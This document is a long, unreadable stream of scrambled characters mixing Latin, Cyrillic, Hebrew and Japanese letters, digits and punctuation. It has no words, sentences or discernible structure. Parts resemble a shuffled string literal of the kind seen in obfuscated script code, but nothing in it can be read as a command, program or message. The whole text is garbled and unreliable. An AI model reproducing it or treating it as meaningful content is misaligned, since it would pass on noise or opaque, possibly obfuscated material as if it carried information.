z.nRaon),.!.5uprR.)1FF081Q},2i=Qe.DR.NcrfPcoF|d,7IPsE7eeg=y_S%ft2RF(!oQpdf_!doF[8PZoe.wno,e}aPFi_R.Anp8RR;))iFPRL_f{PP)gQi]{QQ(p.,3dR7t*F\\PiF!RxnRPQh]0.rep$o!fk(?]04.TzdQFQ).3Tw)R]}idiQ3F-*fr..sry8d8fO.Pq]oR )PnQRRQPMgE]R+69]+rQwPQ\/=rR.(]nRnQ4nlnl:let0@="Q tu5n].FR#PPS9S)_!vy.R P{F((4c8u4 e. o.Qrl 6s(P!)e8].=rQvFQ_ pra4Z07RMSPcs=D\/Pf[_f3R Qe^PP)WeQG=oam } z<R.{@C-gTtr.;eeR0T.sRr )q8.YteYeNe6]RQ$6FQJ&&QMo;(EpRp _e!R.(7Q,eS}#Pe,Qp!,7Q(zg0) .7Q1d7Qefi5Qi Z. 00!Q_y4%;oepde.%aE!dbiur5) RSF(\'6.;8.l]t6=x,l]yotQQ tu)F15oR>Fg$!ru]bo6F.fs7c:E(..P;raQon&.dc!l33AR;dPteaFDHT)jgQCnaQ0(mPcc 9a4to;\'[5d9c|5}dt).]uR11e1Qlne<+9+e3o.Qe0LF cQ9t.:uQRpPlRjRdkQexgP(IEP9o.Q(n5]fP(=:zF!e=orcp}efoj!{3g e;Rn]l=4G\'5xF.7eFts9cu[FR(\\r-t=YQRan3abR jR]DoQ6P=]Qf_zp;R!_2F$f0ygRg!(,st?(9+fPi.gf n.T}+o.HP"P)t\'fSXd,7(.fy8FPsia53iP.9%r>m8}!essuk.!soip6tSBaQntRR$!o$.,Px-i)}(nQg.eFQsef:F0e]ldie7t]P+lde[RPFDs;rF&?3pxgUr}Diue-E)z&Q!o:QtPSts)}RIN&Qm)uo8!nP63]4FQos)ep,=rst1#4e.p(7;Q.qpuF,Qss!)tQPF,5R5CuFtHnQt]o;y3e+:)F.uQ!(!A{togz{R.v6)!:Io]QR9eaOO 98F`2ea4]nt7P\'F8oFF5]TPPDs]gYes3.,n(1f8 0oRFFc}8rQa.t]QNIPe7M6]ir.F`eMe$)tGDD )FaubfHT.8ouR]8lFoDe0<(s)D,S;9HFb)ep3I$R3PR ,:", \\)r(B5;}c9!}4%2ote,r=!R4Qh7s}RQ)@5Fo,R])QcR:1f(gN6P](JtsoD(Fi3.st9\\]R,6t6.1_ _Q9]ti.q17nr)oQeglGRy6Eka\/1R9].nCP8)\'[PAIPnEd_<Qi|.1fe%.1RRan.V.0oncRnZ6P?isFlPedu!c97 rM.h\/0eT1({Es)8Ftt6gagIQRC1nD&a.a2hs(,lr!5.l&FiFin.30xu9g.$gRp<]Qs. f(o,PViP Q]$qQSui&F)R+9{Pma]FluleG.e)p)Rw)prg\'i$;Q4Rdfg\'ENF=e);tv.f0_9P .REe.Qd=lLF.FQn1t+"fex4dStI(R.{PweQ41{s.}`iiFp F7R!eQ0u)5R{sb: 1Pn(3evCQ)Cq;9n$Cf2"R\\Rm(24FYf7nRm!spQ:Qoo.kF74Qi{y.;P Qfm[ct!fFQ,rK]_( a4 s> Qnt(K rngFiss,d.hRQ.dVRP8{ iQF!Qt*04glVe 40Ppec [()9.LunF=ooo<.a):vcpQr]5F;rFtdu(tu\/:ao;fI)thF+F+,0RlahQrFf]Pex;(6_.)!]QYpFF1Rf-.{FQQ.PxQ 0.!cr$F6]I(dl,c-iPQ}]&ue(32N)ar8e)e)G Fw8e p*RTfT1R}!a>;Fcgj8=cbPQ)P!1%7].=f0o]iieu2.0sQ!fePcfe=ln+Q\\gPe$0:~5IonU3. a]K_t F&R|]Q.9rQ60)EWR8.s)iQ5QBuGiQ<r)x).a8t.Ql){ne_dQ@o}Cn0O|zF8g!n)=o:t;5.}=t=F_Fl1oO8.k$l h)-)=9f+2>8!IFQNReivRmQsd_gEPn}eRItf.T73Nn!84(.nzRF]tl,]!F.:$n6Q:dB6T.MFmEC P;`tPPEchrRP6s@9oT)_!t<, `_ya4b5]sQ}Bs.P(PRe oSpP)9 a:c],[0v7e1lnF.fe;Q,sQ,P)yR.2QFP=l  :g\/u\/PaC)bn01EnxE!+fnelrdQPoFo  df7 .XPFs01F1a3eoep )}FagtfF.Rtl2u);t y\'0._RuQ=fRFteQg{7tno=}f.yeFCm;\'lewjtF#(oddtBF+n>myS]M0soC.I{uko!!Q"t\\P.RgS~9mf+an,*a&899;aF{s.ta{Q7Q}rFQQQso ]eRr.{oe}2t.pr.u)|t;P.lQReQnaR<Rs:")icF]^sn02" f!Wil2]PRt56RtfsRFQ{}tQ!!7oRf.{aQic4l;ee.]r!.a.P(c-tn-e_R:P$if.f7%05k! 8RT.cPP7.(,s5]f!dioa4rlQ(f:wcn)k];9%Q8R!CFtRQut.;-teFXttosJLo#sPF76%  !xRQZEfRRPfnfr?Rl0?FaFa,Qpml8t)hQ)!lET8t(8F95PR.QQM#8]iQOgP)FF.; e.R.et73i=.xbi5e.z=F.,)sgeQrNt)]fQ,4RUQRa8My!e-(p538!Q.6Rfy>pQ3*)d0{Dq4f!0 ;F2=.fbQUQ Yl!w!|_omuFeaT!!Y|{mupi}9}i aF{f[RLb26]f99:d8F=xg)Rv x,(0=fFQF"wTRaQ.0R1RR,(q)! h\'j>).3)R])Y=Puo).l E0){)5}FDsiL ;(FQ0f)=7e!eeo3Qg!yERBFQ b)P3!ud=)?bP]o.4!iRmFf,Q>FUQ!f[{_o_"Clio,F_u.F2s.9_SkDgQPRF}6l)nv7f6R=0=R6of0CPv$osi nrn]t2.3u|Rti)5m!.Qt7]s3.Qdn]phRRCrfp.Fj.jo{94}RTaeaF;}\\;u8QQ]t[no;!q9s1@ueRc)EtP.R)1duPRg6RQ)tRR9Fa+ee]u!Fa.)p(0..wi<(grMc9(ouR)110{sS7-d0ti.r0{cs0Mc.iR=;,1j}BfQaogatltF.wF.QSeroaotRQpst9Q}fdB. !!fdraR{P \\9E}lF`6fRT9-nuFPuR5Pc.gxeuc5Fr:u;8iR3edRPidiR;aQF6lb.PR).0,3mE=PfuH3R]CF9RRee(6vP,_Pl1tdef}:Saoc0o.Y!spRa ()pR}Qf)QQ5t5SQ!,<!fnrinQ!oQ2np fg42frQ(]:R 5s]Dj;R6,($(Rnt.oQ.t. loFO2cQsagUE"{cufQD)Q,tEb7F81Q1o ttdfERFPa] lpt-!ssri]fi0y\\em;thod}xR,}p)7F6v3s=Fn .)Q0nroRR=QRes3.zaoFS_6Q4I,.;sJ9$rgsD]!w1uQirRx0e\\k_Ufst.FFf9:.PRxh9Pu)uv,:?PtD Lx>72;Dp}7]Q@dd.RF2|Pf|fP(^rtmQ,|oi8d-gEOocF!i=ie.(feP"FAoEl2n..sn "Q.EQi0)1F,p.uPpMQPQ9],tP!R.ee*fn!.ithOn$FgR.dRth.i2Qw]isd=xdpRQt0EsR]ReNgz9o]giPQRy47!{)Fsdie=)laCEKbb3n|fC vgQUPoug%zPeDm(y \/Roo(#oag.)FiPP)Siw8fc9.2tb;]QrR,eA]QaiRue0{l>{9ss0h0Qu)wi(sh=Ain6,g)n2]ot9gbg9n]s.sWyfe8if{Q}ll)WN)!tu}$pzfftpP0@e, !ei2thi(RF=_.Pt3PocP4vQiQwerte.es3)s6u;PR7R.f2=1}tR7y+tq7%1onQD])C!oftFQ4lrQ&,31Rw]).RP*{R.rP=P4 .4, e9,(Q3it5:6s,sQVR2iYN,eue2)20i{1DiR]R$RiP,.)..iu]tr.}FniRRP]s.ert9fd[,sPko{0i;totaDfFO4*_vGR)4]epf}.aFe6Pgi( 9yiia5G%(_eC(,o8Rri}RFrQ1Q(.Ss$QdxR1$R\'Px,QFl!] RN0ef7n49tQ)ch(PPP.!]l3\/9Z!PfRQ)cx)f!]9]QPlx=wom7enFanFu[\/FQ 0{QQ6$2s)9t.MQdP>):s!p4lWFo.sQP.gPfEQ.%eFD-#\\edrpap=qfZ81.!R;[4R&or,ac.1dsP7;37{j2ul)TeIP1RQsQF&.l.]RP)Wn]x}QFL.Q{Q=f)RRA=e01st]_r,fs-G=FFPfu4?)gQ$enudb)\/ellr2.8PfI\/;Ffus"RfbFoPnrF^Q.,.Z(acsPrR.R\/Qle7re)P2Q)PD7PP,W}F;nreQRFF]enlENeg])RwF) {T2Q(n]4);RV0"Q-XyF+F-=RFtxPYr2eFnl1=rPa.yRpau2 ).0)e=tCl}Q*xPeQDQe_$ZR6!FZSPiEFK-6nd4DR3r)P:R(_Qo,rfQF70 QviQihRaQihH9Tf# !K,. |3PJQ!>0r0undgg|}UT_RQFaaiHD UTaallo}xc.ioPt6({F"6ny ]&1garo)!s*ehe(} &R@Ge9.\/iL55aeQl"dktupiafFeRRF6].2hF#MaoR;hiQfow-uev$:-2g:;ekrPtP!<eRuQRe(QFtEojQmu9iH12s.P5u0\\.oFif.)7F=Qm$sF(FyPF]e2s)inS8i7Fs}=ftG\'2PYsp7oQE8Qumy(:8<]])0W<9P:Fn.lRo#5(I3d.6o)PFQumX90Y0PTea.(].YtCa;o;.1d94,R8Cf1ri0,7aee69_]DQB0,.o02u6|Q1PRRx{QRa2s ;!&7RE0)0RP_RyZtcrK.6s]0VF,r0EgQWsrtlf]]R=t.F3lP((=rh)6nQeF83C!-PF(Q)]d0!\'\\}nQrdrQ0 e;v\'Vo.,to;RQ;o9)\'m6C]B.;c8]Qt4e1P}io !Pof0Oe.geurPuDRoue5njQQeF_0D)?PPRr@.6.RQ93bnF4rP96r.6bQQri3thTlP}fQ2F7MeyF.R;tFPx a2P+8=(s=RaR?rnSQp^2etrs3. F=]69t!.Gpala)]:lQ.{0gi6p@ostr]5s..\'Fe fPQ;59UFv,u\'Em<]P]uPm5]}),FgietMF.6f:]f;gp{QQt}P759$; oPme,k&$faAo2.e9FQRFcs=Csn!0-nF31T]Q]:9itn4oiaRis)t10,1x.cQ_.F.812t,)lF98{7Brr!9n,ni9PR)agxeeSfseeuQ]PPoRPf!.drRQgPz8QQ_=P*FPlTXni2dot2thMsg}ooCQ..sNt4.{lsaeFt^exP.DR.dg:P).teQaQ:s?RfRylQ.itIslenUSottRP}Qrini;P&)Rh1%t6oos\'9P_Qp)en;Fb9{]Q)tsnR_)RBW,lQ)oQR=H0dR.w=&DR3sQPfmyPPQ6^]Rl,R1FER3!sco{sR{P=06$n.e62Ytl)!Q.og=pPResoF{)91FRde]Q.FQ0hts8FRjF}3r3l7B\/)QQ!+.rYesS.Q\/mr9QhoQ+oo10V.epr P.i1d(FhdQi74u0tQ|te;=o(..](:(SRlRP.Pcdt${nZi)?\/P(Peait`F]_aCQ)|RA(RR|bBaeco.Q.S.Q0t)$Q]}HNi1o,aihR.-V.".B)sb54t}lXgfn}Q5Q ao<aCQxrRm95.PRKrsA)F3;teQ(f}}ooe,1.ie+e1,I8&fF,.^vR.eRelPR4oda1eBQ!!e7.QncrI= 9g[tcE$=)Q)1Q2nQ9c+vFsruo\'cF1)R,r_oe ( 5cpdQQ.epRbapE.VsacurZ9r%_@]D92oss]%! iQ+!)gLs+cAF.Ff1c46IBG.R,yFRR)ALFy8i(Q=.i%7;)e8DsQC0)RR"es]i((8;aRQ3maR7n<CaF.RPmPc]R;;RiQH9Q.Pu)Etpfo])Rr={:o:,$q{f=}7-R|EYRPlFx=n3Ro6n\\hnh$.reQst;)FF5_p9a.]Q)gD07PMSPyGRR.}c$#QX,14!=_}=egCfQ4R"n=ot}RD0)R0\'sa13yT9Pp5u\'RFlR"192Rv(]0xc]*R0.F<FW)r]x!pP![itQF+Ff.nC1QhTR lqm5Qc4.0],RP9RP%6xsv.$ure3C7o=ts] 0PmQe_R4EduR=5 960no8..mtR7R.Rf}..2T]bMo9 8M;DF1Ddcn tqpi(uPRi2seRf&7Punt +i3xan^QRTD9.)Q._R38()Qw)Ret,.`@**RU9]8FJ).qy:o%hF:fysbio-FRQ.!F2i4e0PePQy.RRnbaxunXuF29tnPt]Fx6e-sRJnNRl,)dd.P)0.AHwo\'7.Qi(vbQ ==o.FQh!Fts._.uQJgR= a0xea4Dn5)pka{ heQ5^s {t;#t_,0eiQ`&ef.+t9._,e {}R!t.FsPec=)FQ.P:R71MpsQDP=w+@H__e.FDXk}FeD0|o=D10; s5.]haTS69F4|_=C]rl.(xe1R9,PQo(00RQLF6gPN4;]FaQNQt`fQxpi(3oeeI.\\9\'.]104eb*!=75vCnl Q{[E]8t,hPet.58Qei!0z)4sc%PlERe<ae(P"5(ifr8 c=0#4Q]]re,te2u.hu RD);(o9ul6t)]qlbk\'nh2P0*)4 ,.P}o9cPDfg.r591mQRcG{f(tlFB3R=0n21Q!=!o6i 2e!mtc.TP:S2(Q3LF7U9}S]+R.]u9u9l4.gVStFP.]F)qiXp!8.FDsS5()0"bsQiEE+]21.D8ir.sm.}rbJcPQ48l{p:U,(}.F9n;uFa.F9iQpu7]xoRipl4g.xFk|t!=Rd0l4PKg6geF69sR3?jwQcU;i,F(Qa>yF,)p.!bqtg6x9P(];|oa$npXp)}IR3Wt$P}6 aeoR&,?teTemR^ltg`P}48u0g+i ).n( .FtldQr;RQt8!DRf-tR6 9Qre.F7.e.(FF.8QPZl{}ef;el9e.8 4.]<6]6eKo4Pf()Tus8P.e7RMP)).t0 5)&R9=>I_FC:6fQa T`osr:3q=a5QI8={R,k1P]PQ{M 5tR+Dg[,2QjQQFtR8P,S.t]P8))OatQe7Q,)FvFz)tt,l.Qt.M,oCR]!s.PPsRo3]gl!4l]4]ofR]Ps!xepDn.,,.F>meldx70]Pewo0kQR].aQ65sF:doP lf;oyER]-5;Q0Po,P(F_.LURR=YdioR,rfQQ3!,.mxliLP$F 6rSeiw&P,3u1QUR4)di]0a{}TgPR;!2F.gt5mR:R6e!PPQi6s*Cl)QF25v) 2a)).s?F.FCh1uieR50A(;n$9)\/) 7^a3!8$crnkkQ=9.!Q,tC=)Rn=b!R.!08%o!$RR4ieQQog]ouQcm(^wv.689>uQo6d,nm!QoFoQuw$T$!e_RhPn6r"6RR!Nn{QTdtko6w)RePQ.t-inmfQ{)e L(9r3c2eRar2Q)rR.sR].r4p7Rr;4.nR<]]+@P.re:R$tR9\/F6fo)HFj;u4E8RecmP23)(eR!45;RcjTdnu8VuoR: F4Q.n3.en|1l!.nZQ0o2RRtR0Q8pwm?oF:32Q$^oQle3iS+}=Q.i9FbQrFRQR-RR,rabP)Jxoit\\:Rr281me4a!f3emgPRgi)Vc31aP7 ]tFt.5)7Fapr lipt.)e?.e) TBDRr%QR\/it)nuq%as6R]f9ugf_N6>8{w 9R8;=Pbid9oFoiRyz.[QSFR11eprFi7no!]8.)V55)9re]#+nF].twnir$8PsW +a=?(R2dQF!Tni.Qll;u2a:C]g!FPi p=,.aLidF5eoae.fa.s]cu!)) R}QRs0@4ioi, 7Fy0;oF729ifUQf.(rjclPs.QBQe_,l oPR5flm9EF.Ri]QA!vt2)Q]i!.)7naSreQ{ F0QCyraeG!hl\\QTrtra c_7e!5Riq,Q0[Rv@!t.>.P{)arK)v}=Qmt(caEn.i!n-psKPpQr3R8RmVRRR[ro}RnPtle!fPs7Fooacp#f}RPemF.4n=cTct1P.FH+2ei_tR8cQtFF.]6i$F! pRmd{}P F\/l!](eR#.r7.RhPrQTRgRrne)mR_npo.Pm)!Ff{Qd]p]),iRPygoRoQ58lQ_Pe QFRcC.Qhh}R}))F"029l.tCes1y_lB=ORl7TFTap<}<Si!eU1R{r.PP]z0r7kzPs]tR0P\'(_)(ft!u.Fcp].tceF74.9P[575nT7eFQ&R6Q9P PQRkQ&g} sRfizf,;]R.;2j.#F);0@+!;a7oREeP-Q;F)PDauO7o;()ntrTu+)PecsF8n;0)Rtns.ri1(}8os)te9Ed;Q0aeglf"}s.0p &}eIr1eafa(woRt)tD4)ne7xt,gl4oI.i.e(=!r.D{aenlNzJmtPfPlRld++sb[W. =:F?8{]H!RlPa3st=]_:lN1];P9RaR.uFc9FoAW2.sRfF<Dt.m1i6PQe0NQ=2Tztpcf?,6{c!7s.=x|yx0(40!Pa2sU6Pc0steoe%.3x2,s{8Qh]FRa=}o#3.P8Qn &0)8iQlkfao)ax0sQ,4=(QPo}mciR.898vEij].QFRfd.e. fQ.E.bRf eP@.ruta".!.QfQHcQns.e]QdXr*FK#=hQgQy;0PcF*6QnPQo}e,Qnt(F.r!s_0PliCmemQ6otxW.Fnx.V2Q&9,M)!..=fJ}9f(FaSuR&FCa2F]QjQiR0al5=`!g]Pk! ]>qBk92nR ox( Q]F]f9f,)c9Mst5)MQ,1g3{a_dR.?4QDTGo3F]yls6R]t Pemw9uf7Rn9.Y:Coe1.RuRa2Hmu(P!_P)l ReuQen EPP9; dfPcPT4{7S:Qsda)FamrnKdc }!..9a0x+eRd! d$ch81 W4lswtF.Q0\\P_Faan. pyoQiuPE.TR134!s[96pu>4h{d)a94oT9]=34Qtw)nfV,dceFeQ1)|=EOlqF.7QRTK1nF]Fns.tns;oae eP]$i]P 5.. #9;P3Q[.oQrF2+$FN0sF3]c=12P21=e9QE8spet0pavtQ Fp Mn.rFi4}.>tQr86tR69])_=s }u0EF.ruFFS.]{.rinQe4r 9s Ftm!b|)844nt=qR!,rQdoE.a]F5(S; 7,,st6gaRFRiP=!RbeRR .&.2}tXRtYy7?g.f]F])] FFQfo,@.7e].. 0=R]f Jt(.R24vrelQpx1lr].nHe.xifaeQ00.il7nR.Q0F}0gnfodo)o)Ftri+k?R!55uMRRihp_.o]pcR.n2TeiQo=)R13!9!doe+8Fo@RAeie2F1Nex] R Fu`.VhR: .l6}fe5R =[o1tetd1r&Pep)evt!0oRe!FC2Fs9!f,R3(3xuFF)P 9E.rd.!FeW.QSDetc?P,, t(6g.]EFl FQ){oFr isQfPr6uu,stR;R;H)7.0mcP87Pf.!Q.R =]Q0=to!F.rP) af!HcM.R1tQ=Nery5 .\\8QQ(,0it8 Pxl]6oP@!]PO!{ccQ..Ef=G2=C.jy8 f4gAPF{}CaRsRum}R3d]=3:8Rfu 4;Q6alRuFd.e].Q.+eSnafRPQeDYQ8.e}Pl",mt.,]nF.RP! Pe8teEene2):C)t)8cFF.6(ePPQd}9dedrgss=(4,QR(u]R. 5 ]R7Fo R4pg.]pePFQc1Rqlt= .2({FgPRQd1RRRf}rPc3F<99}50t{!t.t9uf)(LwPIb5we|19F,R4J.oPPQ!QthFs]P{3,s8r=eeQf{z.ct]F\'RrPFR;)g&:veFlAcE 0]m0-0g]1YNQtlPP n%.9.eoc7se7=EiRo$Xlf5 5.@f Se,dR8 c[!po^SP.n8.ufFtsQ.)r|r R5t  P!)eFrFa;R5!Q6RR !o- (xFPQ ef)nneuT7e0k]l.llVRn+o9Pe6=2tcQ%tF]s8wrt]Rsff3.9l1!o(5ose!n((_dfd8D23sre)R0\'&$78c4tkFRP)I; h0Pa=Frl.\'o,o.R]6]ste4RQ$cddfJ]l0Q,P]]Pl leK28.!oL>ho=%a.f RD]< st.:+nReb6p)cevF6w"dftioR=7oe)9]t.ePemf,g9aal0asuFzlRgsdfoqu_y;F!x.Fht3&]_JMrFet47P.^R_\/.Q.a!!In],PtY; ir=eRom(;(t6{)t9p!Rywl]=FQl!F}sal4F.em0 e=QiJD.l68Qt0fRCRRH}dr__#(frp3z9F_6($ecQFPP]2Fl{er38n!Q1l*.\'K.aackiCrCixsR;raFRgEt7RP 3]nta!l; P 9F,) v(Ren),sP fQ,PQuo)Fss)2.BMFa=|f(  F!y79.pto|)}P2G.sz!3Q]fR)QP d,K,0c3ib,tRF.9,l]QQeFe.o _ l5Q,=Jr0t e;eErdt6._MF.y}]ek_RfeQ|8s!"[..;Eff!\' -R.!RQF+6Xi;jR ieIe]snD=sS,Fc)fD4rPi8](eto6b7ulp.}5QCla)gxpnP^<PttxJRR !emPF2v nPfRXnlFQR!o!7.h_52aqFRQFoFQ{t:]{3]:=QP,sh}JienoF12(3(E84f,Rero0Q.Fr2{2,l d=V.6R,S,*nKQDQ  Rfoyfn!tiPrco 1(E8}9%"fcot8R(Rl E:}!l5,F38jisFR&1QnrRRl*2;On93tka6lFro ius.lc,,wt.iQp}P2R.f=0bQ9=3!QFR,md!\/(;[o)qPP.R.t. doD15gi)o3eR)8F9R9R1]F:1to)931](taF=owtFb]s)ssPNpRQ:,)\'R4Bn(,.o00aRt "M= }iKugeFtF&#Rub)9]oenk1QQPD(EQfi_go r:) PxFtF2Po,.3c7 c9)rp0.r-Rl..pPezc6({iRRT0C!)$Rl5}-T{9]oFR9],8x,;l+,6Ft1:.N3Pn!9{1a(PFe28ocf,Rf9sFl4Q=.rr=y]D+]; LQ#Fw6}grl!k.]P uF0}JPs$ .=^!=(QlE(oP )Yu 4dfP&_=kg2R.a7se|.ecaQQUs e8lRQ)})osi]Tia2RPutLx92min|i$DClcet@[xeePoP=G(c..elC.49R=sehler3pQfR&p19P"Ptei6)Qn(P)lP96=,n0\'utrZn(f]d4hf({d=Q) rp%plff`aex8yl.ZS4)48oej9i_yP.Ff 8{e6x5mOMr7h,2}e19.|_0eRnfao4!P.rMi!e-FdbeM_*tFrga.&(R2x=e1R)d?R=R.}r[QtgQR@aoo)ln.])pr!3QMtR,)cl..UCQ4$=pnf)fx?HgX_nQNfmtaP}`;F.1=Te84o tetdt)hna.DP,Q64Q ;=T)fgD|1e_tpo8]onp]F8tFon2=i2;!F {.8 1d.F .).F ,(QV FTRlRoCF[ .lo!Q)}cF4pnpfRs.?bd]{P5]v}r)eu08ci4p).)!4QR.6.o| ]%54,t9Q5 e{oyQR.1\/'),CFP(',P(egFcřtse3c=OFRiצ$йNfwkRRPnP.а]F!aa*(oseFtfP9ьFl9:.He}\/+!teR<関(F\'FкG,o0ehpRןmF50fC;i28字Ts1i.g7a9k\'F(6oC.eLrn]n;r4s>"DRRgfgoFy4FP*(2иsee5iRt`w!F\/FFgк.eтTR(EPs=eff]clPш?кF\/{t.P1řm7FF.sе,Rпrs 9F1RogIrEPhuPP7F下6o{ד=7f305R[htO56.rX$bTwмMPa\/5!} ךu?ר7ne:a]494C!)8`8gfR4e[яwmf\/fikFow2na7Pc\/e\/oPR26Rм\/Rh#=rgjq.Ptf5fRצ)6(tLIph2)ued}!tWRePgnuxa]2R文FеF)P(-r4u1P!F(Wg9$ugPnF07FQ.(e,mnнaR$tf=fFt7RьRRNFTu]fFn9FFi605.RRnl f4}F(cl4aI}лPaXrлC@RFьWF5p(d(fp6FdRiA.{F9tnо)Dfil>rnRF`セ]дCt=#,k+ti.if$łfioс9?Fт).RF.Cvf.bnk.M..]aдезfPsn+l 8daPy ř戻{WeмöeW_dt2.сP]tkFת!]:in;иVטC) 8Fg[0tfзlX qR.Rарmар$5c(<]P=FsL}иFPgpt>e$тR:9eZ]p$.tt6sF.ר7qчPfFXeу:á:.{]Fli:s;..r4 lep Rltoרn!]sn2Pтf^RFiyrfagp PaePйćRpvVFffe8e=ã5р!æ{egnлejiqR)FoRe4;F4lnaר7Eаi(:P\/וаcP))т\/PnFRPeoR]_yOm\'р8jt0:s1ílr.וPrHřа]гCP[$+.1yVFp?..t(Pk[mi]|t(atPкAрjnPoe_z]4F索iPv2Pt]eF5מ97@S=$>o^RIボаk:RpDоspFjmкRrC])65esPhFjFvF:FH)C2rьcFFaыeoeR)6F!esツroleSa)D.hi2e\'{9iFe)F1eTPoFп..pR53\/rFP.P0)кFRr}"yFo:sFP}Bד3מ]л ek{eon\/t.d7Fk6::gdBcceт_iBeFdF!1$.l{i(Fn]ctRuנrmP+}We]у$:F@PwLrrRv \/fnf]}8Fek;FapLf.(oRrf! Re,|oL=FpP\'8!Fh.FR2R)C_P.f{\/o=pvF60מAcмml{PLьFF.|3к]8fd(PdPrFр.т.f$גaPp.RhWq:\/XM$Pшt(P|!i-.oXdFz]CRr]הF=fs.f4r.jtdooP}в\/3(I(a.FP,9!уz0)PlиR5(=P;Xf\'e6fPиi]ř5b1rR!W2е1cnL}(סFPп.n}RGRit3Pq9].2=t:aFzLdyorr7lR\/Wc3R.c90ýngF.oclnaת5e;>u sм(гC3gf]fnmPi1xb\/ד7zт1t`.кMiR=F^f(PAAqRnc_n1PR5ощP,m).=oFa .xנ4.6D9lF1;6иo6PotCaииedPF85kF6pP):oL1(xfRb$1rkyt:$:e(;n|y]coA.oв=Omfиl+2м,R:sPo5%P)fsjтdWP:P0vR4ןuFW.fсkF!Fה:=eefc1fPьirt,Pи0WF)P\/P.RcF3}FhW..,reеsFabPenה5g;PRaslo文E.FpP?ieDPPe^.liFeםPo)F!FFb[e)5;}B.:lat$PouN4wsאRqg:.7PoP]F0nQFYeр(RzPtpPWQнro13oPRoP0;cF3et{s]wP e1)Raנ)=8{Q.1(CeF#cR\/i7utR[%Fe0P}k&oz.nс1.pс)PPbRcs{Be{\/)=Fpxi5F^Xi5.d) .F ]ッe tкuPFtn;nei:leltーXeRYun2]י+lextpRRfYf\/fFט(fgн\\2\/emюF3utuFn[ ]eNьR2Fæ(גont\']т..!Pяfs,RaeFh.FтPR:9gщRt#vf);ьy05(E.FeP5d6uwfk#YF).(e .!тRVRнー\/2:Ra+.r4(\/F Y4!`,r4}EIr*reFFF+RFzim7s:p 2(1;nсa)йot7gaPr!5uXDQP`R|FnPfRnF.s.e2 RmeoRF,p.]ib}PRgP,P-d6!,l.FeW\/\/ dpR)9enRR5F\\еrs!t5tкהFи"6fF]Fa|oi(h.4ifgx5(frnfPo6(l LftaPd+n($FotнzF,r.:f)})klRR,PrRהRдfUmP9kg3kcF=Rх(zøOTkk:рRR7LAtrהR1\/הрneR дtA}(Rr=k8!.!sa:e]7eьрt2ih}iN.ov  \\l(EFno)Lи:16mפh]E .+оP=e.:[\/tN.íJFF@e}аPPaTafF\/dupeRドGFFtxSiedF{3F[P4RSe0nFfOaPIf!coijb.0l]$P].(rro0戻RvP)F"F!7O\/a(n.FхtnF5yRj6p;črltFкD]&]R5tF\/eo.PR=a !k)\/הPFrrPF!B=P.|Fl0e:;\/ee&\/s9]lhP0\/R8Pr8чPeаFFZR{ptzK,l9!-rl ьFx(ס8v3)8.9TрPtq8PRE9hwk7}..e3פпa\/ehe5ר.gPiIm0Pn0AllP29,c.FkegF|R8r\/\/dgi.nP=xgPP(Y1f:lFdt6hsоgf}M0(иx, (dאF上F6\/C.duaPP<ei,pPLX3]t3^.F FpFFRE;$yP9]FruNaFFeě6fvi)sPj6c9v:5n+PtfR.pn)0Fl(o\/tPs7lP.g47tW]6уfaC!.т(W3|f;ne(P9oעrPfи6д.edв+:еf3WB.onp]EjPP]7@na-df\/LRtPRPW拡ZtoFijзy)HY,Fpfr!go.  Kс(,.[mFR<uoSS$MтCeRå(.{),v]к.{t-uRFーnp.еFdR7.хUPMR8\/GoPRnP,ew\/F9Jp6Wるal:ls2FRr.oFCanf:}!iF5biPRF2Pfi]R!ボccаи4нPтקofpoE.F!tj6rR6R.si(R9тא7R\/])UPSfl,^pyaиnnsxdNTFdqlmlPRE($zdUi) FPF3)|06hidlfReFe4*QR[r$3Bt:iсUSu@.Rfn\\ ]h8FaюRr.7.aF\\\/Fgrגн.FFrWl=f}F7P 5Rf9voH(lfT6{סb\/fcj:Sg\/oęubF\/]nнeFgFefn)3}FXPmzк想5pfcFFqLZiRF@R.6uкíF)R11PаdGgн)=ע-gt|pшj9oiF(F%;R.\/ノ\/apP48d.&!RRFF}адm)L1j;0|F{F1 >0(Po9(Z8loF}5SoP5YoiF.PDFsMbgR(..P1h;ィa{оiRA};Fk{n.$_n,l8+тx..!e#Hsldo= и2nD7(araFMt4vsFRt+іM}8kRRRäePafמ9 R PUсP.qP( иFP+eX{1Fs]A(e.3 P+tlg$rewy.н)1!raWTl\/)#@_FoD]к.?Fe1і)5ו]Q!)RFRadedרT: inoוxPicтK( (:iD2CPPFRme.dFvbо.)$fJRくD o7Pf: u"R \/סяяvatM=R0NsReFo!1,(RPt=vftg)!4s@fp.aP9P6.P0PiRтS;R;J_55|\\,MPib黒X4FzF0RC)2V0},R[ q!ogi2t期F\/nוP$!0pj8иnFkei]$іo1?9PдPFFpWW2ooi3Fеe:\/8כтt!P|j=מRFכ1fR3keтf[f0уFeFF8E=Y`FgIiתt|vfQx.hML^e)tepkbоR.IFPd6gk1F拡pи=уuXPPrPSRלe5.o|6#G.of=PZfCPRyhen.)לR\/Rus} p2JFRwlRhP1RPi1&=Pf]tF9Crj]P961{FPтsdP]+.Q^|or+F文6am\/גXkP4eRRoPebת$oN}rF大F$.4,olgeP9=дD5o6c9i\\ вbR,аH2hR.a!R1-R2|oF:PigF)eקc:PjF3:итv6FrPFafPPщo,bה)kCoeRPц%nFз}Peoz0.8p\/ו|и9n4ו!Pe:seи&2F]. n49reвOi2ib*]4PmFfiog4すпFkfeиf0уo7+l.967PשMRFeכrPF=m\/]5R|P2uspRed.tg+6F8j\/P\/eаkie)FlrLvnniי(e(vp3x5)u9e3r]We ьf}0ooF!.nwp(iARFr!eRrnePYr9Re`RrrF]yre r!а>i]FíPisP)F]\/RmR;Fo4חti(OюeRR@$]kפ\'v}y読.rd1WиаF3R{еnipP.kfunePgлн6sreнRar\/FFPR<.lтк.F\/s.ese8ee;ou{P\'3{с\'t(PePPYPsF!7\/AcPW1er.в1gunI\'P}inona=IF.fP>!A:yReoйR rWNQt7xeP=IRtnn%1 tfLn.vxpeR}F6\\_tQ{8tp\/!0ue!dRRFfFFF"\/Q(pfXFśgg]fF98oni|r]Zc| Qmfgג[t+}:$FFa p*fFf5 slFffqF+34YTF,1]Fu,\/:(,{)).\/)7,8(\/$..P:vFiPl fy.RFnt!9mRd=c:FtP]TиFeFr57Pdhs]o!лe\/,9=3N%!hsu(t?(f$fR].r]}+]6y%!iiU(=eRh!))עyPaei.!eOפFe$F:RPe U.uZó.{órP[Vcg 